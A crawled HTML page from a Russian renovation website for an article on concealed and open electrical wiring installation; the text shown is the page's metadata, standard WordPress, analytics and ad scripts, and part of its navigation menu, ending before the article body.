

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/
body_size: 37377
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Монтаж электропроводки &#8212; скрытый и открытый способы</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Монтаж электропроводки &#8212; скрытый и открытый способы" />
	<meta property="og:description" content="Электромонтажные работы в доме или городской квартире следует выполнять заранее, до того, как начнутся отделочные работы. Если вы приобрели новое жилье с уже готовой разводкой электричества, стоит подумать, где будут находиться электроприборы и достаточно ли имеющихся розеток и выключателей. В случае потребности в дополнительных точках, необходимо выполнить электромонтажные работы прежде, чем вы приступите к остальным" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T05:36:44+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg" /><meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg","width":600,"height":399},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#webpage","url":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/","name":"Монтаж электропроводки &#8212; скрытый и открытый способы","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#primaryimage"},"datePublished":"2022-08-08T05:36:44+00:00","dateModified":"2022-08-08T05:36:44+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Монтаж электропроводки &#8212; скрытый и открытый способы"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Монтаж электропроводки &#8212; скрытый и открытый способы","datePublished":"2022-08-08T05:36:44+00:00","dateModified":"2022-08-08T05:36:44+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#webpage"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Монтаж электропроводки &#8212; скрытый и открытый способы&raquo;" href="https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/4647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=4647' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fmontazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fmontazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4647';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9C%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BA%D0%B8+%26%238212%3B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D0%B8+%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'content', 'imag'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4647 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
